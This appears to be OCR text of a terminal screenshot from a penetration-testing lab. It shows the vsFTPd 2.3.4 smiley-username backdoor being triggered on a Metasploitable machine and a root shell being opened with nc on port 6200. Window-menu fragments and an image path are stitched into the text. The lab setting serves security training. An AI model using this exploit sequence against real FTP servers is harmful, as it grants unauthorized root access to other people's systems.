 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.79.130
Connected to 192.168.79.130.
220 (vsFTPd 2.3.4)
Name (192.168.79.130:kali): user:)
331 Please specify the password.
Password:
421 Timeout.
Login failed.
No control connection for command: Success
ftp> quit
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.79.130
Connected to 192.168.79.130.
220 (vsFTPd 2.3.4)
Name (192.168.79.130:kali): user:)
331 Please specify the password.
Password:
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.79.130 6200
whoami
root
hostname
metasploitable